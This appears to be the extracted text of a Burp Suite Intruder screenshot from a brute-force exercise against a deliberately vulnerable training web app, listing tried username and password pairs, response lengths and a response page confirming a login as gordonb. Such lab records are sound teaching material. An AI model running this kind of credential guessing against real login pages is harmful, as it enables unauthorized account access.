 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 0 4703
1 admin password 200 5 4740
2 gordonb password 200 2 4703
3 Henri password 200 1 4702
4 Meriläinen password 200 1 4703
5 admin abc123 200 1 4702
6 gordonb abc123 200 1 4745
7 Henri abc123 200 1 4702
8 Meriläinen abc123 200 1 4703
9 admin letmein 200 1 4702
10 gordonb letmein 200 1 4703
11 Henri letmein 200 1 4702
12 Meriläinen letmein 200 1 4703
13 admin password123 200 1 4702
Request Response
Pretty Raw Hex Render \n
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area gordonb
</p>
<img src="/hackable/users/gordonb.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
<a href="https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)" target="_blank">
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
</a>
</li>
93 <li>
<a href="http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password" target="_blank">
Search 0 highlights
Finished